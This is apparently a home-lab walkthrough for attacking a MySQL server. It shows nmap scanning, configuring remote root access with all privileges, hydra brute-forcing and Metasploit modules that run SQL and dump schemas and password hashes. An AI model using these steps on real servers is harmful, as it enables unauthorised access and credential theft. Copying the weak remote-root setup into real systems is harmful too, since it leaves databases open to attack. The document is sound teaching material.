MySql (Port 3306) Penetration Testing

- Lab Setup
- Target machine ubuntu : 192.168.1.12 (IP Address)
- Attacking machine kali : 192.168.1.42 (IP Address)

- Installation
- Ubuntu:
sudo apt install mysql-server


- Enumeration
nmap -p 3306 192.168.1.12 (ubuntu ip) —> Before

nmap -p 3306 192.168.1.12 (ubuntu ip) —> After

- Ubuntu:
- cd /etc/mysql/mysql.config.d
- sudo nano mysqld.cnf
- sudo systemctl restart mysql

Before ->

After ->


- To create a user for mysql service
- Ubuntu Commands:
- mysql -uroot
- CREATE USER ‘root’@’%’ IDENTIFIED BY ‘kiran@kk’;
- GRANT ALL PRIVILEGES ON *.* TO ‘root’@’%’;
- FLUSH PRIVILEGES;


- Login to MySql Server Through Attacker Machine
mysql -h 192.168.1.12 -uroot -p skip-ssl


- Brut Forceing MySql Credentials
hydra -L /home/kiran/Desktop/PasswordHacking/users.txt -P /home/kiran/Desktop/PasswordHacking/Passwords.txt 192.168.1.12 mysql


- Exploitation using Metasploit
Exploit -1
- msfconsole -q
- use auxiliary/admin/mysql/mysql_sql
- set USERNAME {set the username created in mysql}
- set PASSWORD {set the password of the username that u have created}
- set RHOST {ip address of ubuntu}
- set sql show databases




Exploit -2
- Msfconsole -q
- use auxiliary/scanner/mysql/mysql_schemadump
- set USERNAME kiran
- set PASSWORD kiran@kk
- set RHOSTS {ip address of ubuntu}





Exploit -3
- Msfconsole -q
- use auxiliary/scanner/mysql/mysql_hashdump
- set USERNAME kiran
- set PASSWORD kiran@kk
- set RHOSTS {ip address of ubuntu}



- Configuring custom port
- cd /etc/mysql/mysql.conf.d
- ls
- sudo nano mysqld.cnf
- #port = 3306 (Default Port)
- port = 4444 (Custom Port)

